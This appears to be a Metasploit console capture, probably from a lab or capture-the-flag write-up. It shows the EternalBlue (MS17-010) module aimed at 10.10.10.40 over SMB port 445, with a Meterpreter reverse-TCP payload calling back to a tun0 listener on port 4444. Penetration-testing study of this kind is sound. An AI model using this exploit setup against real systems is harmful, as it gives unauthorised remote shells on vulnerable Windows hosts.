 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.10.10.40      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
                                             h>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs


msf6 exploit(windows/smb/ms17_010_eternalblue) >